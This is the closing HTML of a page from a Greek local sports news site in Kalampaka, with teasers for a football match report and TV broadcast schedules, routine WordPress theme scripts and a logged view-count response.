        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας">Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:58:12+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-240/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-240/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:32:35+00:00" >27/08/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-219/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-219/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-08T01:04:28+00:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6976abb5a734a
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7539]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"7539":17}